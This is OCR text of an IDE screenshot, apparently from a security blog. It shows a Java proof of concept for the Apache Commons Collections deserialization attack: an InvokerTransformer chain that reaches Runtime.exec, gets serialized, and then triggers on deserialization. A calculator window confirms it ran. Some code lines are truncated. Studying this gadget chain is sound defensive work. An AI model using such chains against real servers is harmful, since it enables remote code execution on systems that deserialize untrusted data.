 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test test
test.java Runtime.java InvokerTransformer.class AbstractInputCheckedMapDecorator.class TransformedMap.class ChainedTransformer.class ConstantTransformer.class
Match Case Words Regex ?
1: Project
7: Structure
2: Favorites
Database
Ant
Maven
76 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
77 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
78 new InvokerTransformer( methodName: "exec", new Class[]{String.class}
79 };
80 Transformer transformerChain = new ChainedTransformer(transformers);
81 //创建Map并绑定transformerChina
82 Map innerMap = new HashMap();
83 innerMap.put("value", "value");
84 //给予map数据转化链
85 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transfor
86 //payload序列化写入文件，模拟网络传输
87 FileOutputStream fileOutputStream = new FileOutputStream( name: "payload.ser")
88 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStre
89 objectOutputStream.writeObject(outerMap);
90
91 // 服务端反序列化客户端代码，触发漏洞
92 FileInputStream fileInputStream = new FileInputStream( name: "payload.ser");
93 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
94 //服务端反序列化成Map格式，再调用transform函数
95 Map outerMap_now = (Map) objectInputStream.readObject();
96 //2.1可以直接map添加新值，触发漏洞
97 outerMap_now.put("123", "123");
98 //2.2也可以获取map键值对，修改value，value为value，foobar,触发漏洞
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
test › main()
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0
AaronLuo's Blog from byAaronluo.github.io
4: Run 6: TODO Terminal Build 1 Event Log
All files are up-to-date (moments ago) 87:81 CRLF UTF-8 4 spaces